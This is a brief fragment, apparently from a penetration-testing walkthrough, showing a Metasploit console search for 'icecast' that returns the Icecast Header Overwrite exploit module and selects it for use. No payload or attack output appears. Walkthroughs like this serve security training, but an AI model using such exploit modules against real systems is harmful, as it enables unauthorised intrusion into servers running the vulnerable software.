 msf5 > search icecast
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecast Header Overwrite
msf5 > use 0